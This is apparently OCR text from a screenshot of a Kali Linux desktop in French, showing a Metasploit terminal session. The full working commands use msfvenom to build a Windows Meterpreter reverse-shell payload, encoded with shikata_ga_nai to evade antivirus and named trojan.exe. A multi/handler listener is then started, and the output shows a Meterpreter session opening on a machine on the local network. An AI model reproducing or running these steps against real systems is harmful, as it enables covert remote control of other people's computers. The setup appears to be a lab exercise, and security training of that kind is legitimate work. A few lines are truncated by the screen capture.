 qterminal
2
Images
01:19 AM
76%
Corbeille
Répertoire
personnel
Système de
fichiers
index.jpeg
trojan.exe
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
souandy@kali: ~/Bureau
Fichier Actions Éditer Vue Aide
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=5555 -f exe
-e x86/shikata_ga_nai -i 10 > trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=5555 -f e
xe -e x86/shikata_ga_nai -i 10 > trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.15
LHOST => 192.168.1.15
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.15:5555
[*] Sending stage (175174 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.15:5555 -> 192.168.1.6:64522 ) at 2022-01-22
01:19:24 +0100
meterpreter >
souandy@kali: ~/Bureau
Fichier Actions Éditer Vue Aide
uandy㉿kali)-[~/Bureau]
rvice ssh start
uandy㉿kali)-[~/Bureau]
Capture d'écran prise
Voir l'image